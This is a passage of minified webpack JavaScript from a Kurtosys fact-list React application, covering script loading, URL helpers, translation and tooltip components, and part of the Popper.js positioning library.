e=Object(i.a)(o.a.mark(function e(i,s){var p,d,y,h,v,m,b;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if((p=Array.from(document.scripts).find(function(e){return e.src===c}))&&g[c])"object"===typeof n&&n.children&&n.children.length>0?u(t,n.children,function(){i(p)},r):i(p);else{if(d=!1,!p){if(d=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){h=a(y);try{for(h.s();!(v=h.n()).done;)m=v.value,p[m]=l[m]}catch(o){h.e(o)}finally{h.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=c,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){g[c]=!0,"object"===typeof n&&n.children&&n.children.length>0?u(t,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(e){delete g[c],s("Could not load script: ".concat(c))},!1)):s("No addEventListener on scriptElement"),d&&((b=f(t))&&b.parentNode?b.parentNode.insertBefore(p,b):s("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()));case 11:case"end":return e.stop()}},e)}))).apply(this,arguments)}function f(e){return document.currentScript||function(){for(var t=document.getElementsByTagName("script"),n="/main-".concat(e.ksysAppTemplateId,".js"),r=0;r<t.length;r++){var o=t[r];if(o.src.indexOf(n)>-1)return o}}()}function d(e,t,n){var r={};t&&(r.lastModified=t.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(t,n,i){var a=r[n],s=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===s.filter(function(t){return e.indexOf(t)>-1}).length&&(t="".concat(t).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),t},"");if(i&&i.length>0){var a=e.includes("?")?"&":"?";e="".concat(e).concat(a).concat(i)}return e}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(204));t.default=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CARD_CATEGORY_KEY="base",t.CARD_COMPONENT_KEY="card"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(8),u=n(6);t.TranslationContext=a.createContext({translate:function(e,t){return e},culture:"Default"});var c=n(102),l=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=c.TRANSLATE_CATEGORY_KEY,t.componentKey=c.TRANSLATE_COMPONENT_KEY,t}return r(n,e),Object.defineProperty(n.prototype,"translation",{get:function(){var e=this.props,t=e.children,n=e.placeholders;return"string"===typeof t&&this.context&&this.context.translate?this.context.translate(t,n):t},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=t.TranslationContext,n=o([u.observer],n)}(s.ComponentBase);t.Translate=l,t.default=l},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(27));t.default=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHANGE_INDICATOR_CATEGORY_KEY="overview",t.CHANGE_INDICATOR_COMPONENT_KEY="changeIndicator"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ACCORDION_PANEL_CATEGORY_KEY="base",t.ACCORDION_PANEL_COMPONENT_KEY="accordionPanel"},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var r=n(11),o=n(9),i=n(34),a=n(22),s=n(14),u=n(24),c=function(){function e(){Object(r.a)(this,e)}return Object(o.a)(e,[{key:"getBaseUrlPrefix",value:function(e){var t="",n=Object(s.getHydrationPoint)();if(n&&n.javascript&&e){var r=Object(a.b)(),o=Object(a.a)(this,e);if(o&&r){var i=o.app.applicationCode,c=r.templateConfiguration,l=c&&c.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),f=Object(u.b)(this),d=f&&f.src;if(d){var y=d.indexOf(p);y>-1&&(t="".concat(d.substr(0,y)))}return t}},{key:"getBaseUrl",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",t=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(t),"/").concat(e)}},{key:"getApplicationGuid",value:function(e){var t=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(e);if(t){var n=t.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var e=this,t={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){t[n]=e[n]}),console.log({response:t}),t}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var e=[];if(!this.isDevelopment){e.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-styled-components.4.2.0.min.js");var t=i.c["@kurtosys/ksys-app-template"];t&&e.push("ksys-app-template-v".concat(t,".min.js"))}"function"!==typeof window.URL&&e.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.b)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&e.forEach(function(t,n){"string"===typeof t?e[n]=Object(u.a)(t,void 0,r):t.src=Object(u.a)(t.src,void 0,r)}),e}}]),e}()},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",function(){return r})},function(e,t,n){var r=n(165);e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}},function(e){e.exports={b:"ksys-app-fact-list",e:"1.5.1",a:{alias:"Kurtosys App Fact List",description:"The fact list application project",testEnvironments:{local:{url:"http://localhost:15006/"},development:{url:"http://localhost:15006/development"},staging:{url:"http://localhost:15006/staging"},production:{url:"http://localhost:15006/production"}},"ksys-app-start-version":"2.14.0"},c:{"@kurtosys/ksys-app-template":"2.12.0",mobx:"4.9.4",react:"16.8.4","react-dom":"16.8.4","styled-components":"4.2.0"},d:"https://api-rel.fundpress.io/applicationManager/apps/17801b65-2bda-4bde-8901-e9e46cac4a76"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMER_CATEGORY_KEY="overview",t.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GRID_CATEGORY_KEY="base",t.GRID_COMPONENT_KEY="grid"},function(e,t){e.exports=ReactDOM},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=i(n(0)),u=n(3),c=n(6),l=n(8),p=a(n(153)),f=a(n(154)),d=a(n(155)),y=a(n(156)),h=a(n(157)),v=a(n(158)),g=a(n(161)),m=a(n(164)),b=n(269),O=n(19),_=n(1),I=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=O.TOOLTIP_CATEGORY_KEY,n.componentKey=O.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(e){var t=n.props,r=t.preserveClickAction,o=void 0!==r&&r,i=t.trigger,a=void 0===i?"click":i;o||e.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var e=n.props.trigger;"hover"===(void 0===e?"click":e)&&n.show()},n.onMouseLeave=function(){var e=n.props.trigger;"hover"===(void 0===e?"click":e)&&n.hide()},n}return r(t,e),Object.defineProperty(t.prototype,"tooltipButtonContent",{get:function(){var e=this.props.character;return u.utils.typeChecks.isNullOrEmpty(e)?s.default.createElement(v.default,{asset:"base.tooltip.defaultIcon"}):s.default.createElement(h.default,null,e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tooltipContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return"string"===typeof t?s.default.createElement("div",{dangerouslySetInnerHTML:{__html:t}}):t},enumerable:!0,configurable:!0}),t.prototype.getButton=function(e){var t=this.props.children;return s.default.createElement("span",{ref:e},u.utils.typeChecks.isNullOrUndefined(t)?s.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},this.tooltipButtonContent):s.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave},t))},t.prototype.getContent=function(e,t,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return s.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:e,style:t,"data-placement":n},s.default.createElement(y.default,null,this.tooltipContent,i&&s.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},s.default.createElement(m.default,null))))},Object.defineProperty(t.prototype,"hasContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return!u.utils.typeChecks.isNullOrEmpty(t)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.position,o=void 0===r?"right":r,i=t.trigger,a=void 0===i?"click":i,u=t.fixedTooltip,c=void 0!==u&&u;return this.hasContent?s.default.createElement(p.default,{className:n},s.default.createElement(b.Manager,null,this.shown&&s.default.createElement(s.Fragment,null,"click"===a&&s.default.createElement(g.default,{onClick:this.hide}),s.default.createElement(b.Popper,{placement:o,positionFixed:c},function(t){var n=t.ref,r=t.style,o=t.placement,i=t.arrowProps;return e.getContent(n,r,o,i)})),s.default.createElement(b.Reference,null,function(t){var n=t.ref;return e.getButton(n)}))):null},o([_.observable],t.prototype,"shown",void 0),o([_.action],t.prototype,"show",void 0),o([_.action],t.prototype,"hide",void 0),o([_.action],t.prototype,"onClick",void 0),o([_.action],t.prototype,"onMouseEnter",void 0),o([_.action],t.prototype,"onMouseLeave",void 0),o([_.computed],t.prototype,"tooltipButtonContent",null),o([_.computed],t.prototype,"tooltipContent",null),t=o([c.observer],t)}(l.ComponentBase);t.Tooltip=I,t.default=l.InjectedStyledComponent(I,O.TOOLTIP_CATEGORY_KEY,O.TOOLTIP_COMPONENT_KEY)},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(n(0)),c=n(6),l=n(8),p=s(n(59)),f=s(n(160)),d=n(61),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.ICON_CATEGORY_KEY,n.componentKey=d.ICON_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.onClick,r=a(e,["className","onClick"]);return u.default.createElement(f.default,{className:t},u.default.createElement(p.default,o({className:t,onClick:n},r)))},t=i([c.observer],t)}(l.ComponentBase);t.Icon=y,t.default=l.InjectedStyledComponent(y,d.ICON_CATEGORY_KEY,d.ICON_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TEXT_CATEGORY_KEY="base",t.TEXT_COMPONENT_KEY="text"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MORNING_STAR_CATEGORY_KEY="base",t.MORNING_STAR_COMPONENT_KEY="morningStar"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AS_OF_DATE_CATEGORY_KEY="base",t.AS_OF_DATE_COMPONENT_KEY="asOfDate"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(146));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=o(n(0));t.withSelector=function(e,t){return function(n){var o=t;return"object"===typeof t&&(o=t.selector||t["data-selector"]),n.hide?null:i.default.createElement(e,r({"data-selector":o},n))}}},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(0)),u=n(3);t.ConfigurationContext=s.createContext({}),t.withConfiguration=function(e){var n;return(n=function(t){function n(e){var n=t.call(this,e)||this;return n.orchestrateConfiguration=function(e){var t=n.context,r=e.configuration;return r?u.utils.object.deepMergeObjects(t,r):t},n.getStateFromProps=function(e){return{mergedConfiguration:n.orchestrateConfiguration(e),overrideConfiguration:e.configuration}},n.state={},n}return r(n,t),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(e,t){return e.configuration!==t.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var t=i(this.props,[]),n=this.context;return s.default.createElement(e,o({configuration:n},t))},n}(s.default.Component)).contextType=t.ConfigurationContext,n}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DOCUMENT_TILE_CATEGORY_KEY="file",t.DOCUMENT_TILE_COMPONENT_KEY="documentTile"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LIST_CATEGORY_KEY="base",t.LIST_COMPONENT_KEY="list"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(198));t.default=o.default},function(e,t,n){"use strict";(function(e){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},r))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?e:u(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?l:10===e?p:l||p}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:e?e.ownerDocument.documentElement:document.documentElement}function y(e){return null!==e.parentNode?y(e.parentNode):e}function h(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?e:t,o=n?t:e,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||r.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||d(e.firstElementChild)===e)}(a)?a:d(a);var s=y(e);return s.host?h(s.host,t):h(e,y(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var r=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||r)[t]}return e[t]}function g(e,t){var n="x"===t?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"])+parseFloat(e["border"+r+"Width"])}function m(e,t,n,r){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(r["margin"+("Height"===e?"Top":"Left")])+parseInt(r["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,n=e.documentElement,r=f(10)&&getComputedStyle(n);return{height:m("Height",t,n,r),width:m("Width",t,n,r)}}var O=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),I=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},E=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function C(e){return E({},e,{right:e.left+e.width,bottom:e.top+e.height})}function M(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=v(e,"top"),r=v(e,"left");t.top+=n,t.left+=r,t.bottom+=n,t.right+=r}else t=e.getBoundingClientRect()}catch(d){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?b(e.ownerDocument):{},s=i.width||e.clientWidth||o.width,u=i.height||e.clientHeight||o.height,c=e.offsetWidth-s,l=e.offsetHeight-u;if(c||l){var p=a(e);c-=g(p,"x"),l-=g(p,"y"),o.width-=c,o.height-=l}return C(o)}function j(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=f(10),o="HTML"===t.nodeName,i=M(e),s=M(t),c=u(e),l=a(t),p=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);n&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var y=C({top:i.top-s.top-p,left:i.left-s.left-d,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var h=parseFloat(l.marginTop),g=parseFloat(l.marginLeft);y.top-=p-h,y.bottom-=p-h,y.left-=d-g,y.right-=d-g,y.marginTop=h,y.marginLeft=g}return(r&&!n?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(y=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t,"top"),o=v(t,"left"),i=n?-1:1;return e.top+=r*i,e.bottom+=r*i,e.left+=o*i,e.right+=o*i,e}(y,t)),y}function w(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function T(e,t,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(e):h(e,c(t));if("viewport"===r)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,r=j(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left");return C({top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=u(s(t))).nodeName&&(p=e.ownerDocument.documentElement):p="window"===r?e.ownerDocument.documentElement:r;var f=j(p,l,o);if("HTML"!==p.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(t,"position"))return!0;var r=s(t);return!!r&&e(r)}(l))i=f;else{var d=b(e.ownerDocument),y=d.height,g=d.width;i.top+=f.top-f.marginTop,i.bottom=y+f.top,i.left+=f.left-f.marginLeft,i.right=g+f.left}}var m="number"===typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function P(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=T(n,r,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},u=Object.keys(s).map(function(e){return E({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=u.filter(function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight}),l=c.length>0?c[0].key:u[0].key,p=e.split("-")[1];return l+(p?"-"+p:"")}function N(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(t):h(t,c(n)),r)}function A(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function D(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function x(e,t,n){n=n.split("-")[0];var r=A(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",s=i?"left":"top",u=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[u]/2-r[u]/2,o[s]=n===s?t[s]-r[c]:t[D(s)],o}function S(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=S(e,function(e){return e[t]===n});return e.indexOf(r)}(e,"name",n))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=n(t,e))}),t}function k(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function R(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if("undefined"!==typeof document.body.style[i])return i}return null}function Y(e){var t=e.ownerDocument;return t?t.defaultView:window}function z(e,t,n,r){n.updateBound=r,Y(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(u(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function G(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,Y(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function K(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function B(e,t){Object.keys(t).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&K(t[n])&&(r="px"),e.style[n]=t[n]+r})}var U=n&&/Firefox/i.test(navigator.userAgent);function H(e,t,n){var r=S(e,function(e){return e.name===t}),o=!!r&&e.some(function(e){return e.name===n&&e.enabled&&e.order<r.order});if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],W=Z.slice(3);function V(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=W.indexOf(e),r=W.slice(n+1).concat(W.slice(0,n));return t?r.reverse():r}var F={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map(function(e){return 